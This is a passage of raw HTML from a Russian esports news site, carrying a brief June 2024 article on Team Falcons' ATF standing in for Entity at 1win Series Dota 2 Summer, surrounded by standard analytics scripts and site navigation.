!important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-heading-5-font-size{font-size: var(--wp--preset--font-size--heading-5) !important;}.has-heading-1-sm-font-size{font-size: var(--wp--preset--font-size--heading-1-sm) !important;}.has-heading-2-sm-font-size{font-size: var(--wp--preset--font-size--heading-2-sm) !important;}.has-heading-3-sm-font-size{font-size: var(--wp--preset--font-size--heading-3-sm) !important;}.has-heading-4-sm-font-size{font-size: var(--wp--preset--font-size--heading-4-sm) !important;}.has-heading-5-sm-font-size{font-size: var(--wp--preset--font-size--heading-5-sm) !important;}.has-heading-1-xs-font-size{font-size: var(--wp--preset--font-size--heading-1-xs) !important;}.has-heading-2-xs-font-size{font-size: var(--wp--preset--font-size--heading-2-xs) !important;}.has-heading-3-xs-font-size{font-size: var(--wp--preset--font-size--heading-3-xs) !important;}.has-heading-4-xs-font-size{font-size: var(--wp--preset--font-size--heading-4-xs) !important;}.has-heading-5-xs-font-size{font-size: var(--wp--preset--font-size--heading-5-xs) !important;}.has-text-font-size{font-size: var(--wp--preset--font-size--text) !important;}.has-text-sm-font-size{font-size: var(--wp--preset--font-size--text-sm) !important;}.has-text-xs-font-size{font-size: var(--wp--preset--font-size--text-xs) !important;}.has-caption-font-size{font-size: var(--wp--preset--font-size--caption) !important;}.has-caption-sm-font-size{font-size: var(--wp--preset--font-size--caption-sm) !important;}.has-caption-xs-font-size{font-size: var(--wp--preset--font-size--caption-xs) !important;}.has-main-font-family{font-family: var(--wp--preset--font-family--main) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/main.bundle.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='comments_css_bundle-css' href='https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-18091 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">ATF сыграет за Entity на 1win Series Summer</span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="18091">

            <div class="categories">
				<a href="https://legalbet.gg/news/dota2/" rel="category tag">Dota 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				ATF сыграет за Entity на 1win Series  Summer            </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
                <div class="article_date">
					Июн 30, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Саппорт Entity Дмитрий Fishman Полищук на личном канале в Telegram сообщил, что оффлейнер Team Falcons Аммар ATF Ассаф заменит керри Алимжана watson Ислмабекова в матче за 3-е место на 1win Series Dota 2 Summer.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Завтра(сегодня) играем со стендином. с Аммаром THE Факером [ATF]. Он будет играть поз 1. Mode Nigma galaxy 2022! C Алимом [Watson] всё хорошо и уже на Риад мастерс мы будем играть в полном составе</p>
<cite>Fishman</cite></blockquote>



<p>Ранее Entity<a href="https://legalbet.gg/news/team-spirit-sygraet-s-gladiators-v-finale-1win-series-summer/"> проиграла </a>Gaimin Gladiators в полуфинале чемпионата со счётом 0:2. Коллектив Fishman поборется против 1WIN  в матче за 3-е место. Начало встречи запланировано на 30 июня в 13:00 по мск.</p>



<p>1win Series Dota 2 Summer проходит с 27 по 30 июня в онлайне.&nbsp;Коллективы разыгрывают призовой фонд в размере 100 тысяч долларов.&nbsp;</p>



<p><strong><em>Фото: PGL</em></strong></p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fatf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer%2F&text=ATF+%D1%81%D1%8B%D0%B3%D1%80%D0%B0%D0%B5%D1%82+%D0%B7%D0%B0+Entity+%D0%BD%D0%B0+1win+Series++Summer"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Fatf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/1win-series-summer/" rel="tag">1win Series Summer</a> <a href="https://legalbet.gg/tag/atf/" rel="tag">atf</a> <a href="https://legalbet.gg/tag/entity/" rel="tag">Entity</a> <a href="https://legalbet.gg/tag/fishman/" rel="tag">fishman</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/sluh-atf-mog-stat-novym-kapitanom-team-falcons/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/54642322847_db879d4131_k-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 10, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/sluh-atf-mog-stat-novym-kapitanom-team-falcons/">
			Слух: ATF стал новым капитаном Team Falcons        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/fishman-oficzialno-pokinul-1win-team/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/1-49-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Июл 8, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/fishman-oficzialno-pokinul-1win-team/">
			Fishman официально покинул 1win Team        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/fishman-ya-ne-nuzhdayus-v-dengah-no-u-menya-neekonomnyj-obraz-zhizni/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/05/1-21-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Май 4, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/fishman-ya-ne-nuzhdayus-v-dengah-no-u-menya-neekonomnyj-obraz-zhizni/">
			Fishman: «Я не нуждаюсь в деньгах, но у меня неэкономный образ жизни»        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/sneyking-v-rankede-atf-to-eshhyo-zhivotnoe/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/04/pgl-wallachia-season-3-playoff-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/dota2/">
            <span>
				Dota 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Апр 9, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/sneyking-v-rankede-atf-to-eshhyo-zhivotnoe/">
			Sneyking: «В ранкеде ATF то ещё животное»        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
